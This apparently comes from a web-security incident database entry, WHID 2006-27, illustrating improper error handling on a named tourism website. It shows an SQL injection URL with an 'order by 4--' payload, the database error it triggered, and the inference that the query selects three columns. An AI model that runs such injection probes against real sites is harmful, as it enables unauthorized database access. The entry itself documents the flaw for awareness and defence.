 Improper Error Handling

IncredibleIndia.org SQL Injection (WHID 2006-27)

Trial 3:
http://www.incredibleindia.org/newsite/cms_Page.asp?PageID=828 order by 4--

Error:
The ORDER BY position number 4 is out of range of the number of items in the select list.

Conclusion:
The table being used by the query selects 3 columns and one of them is an integer.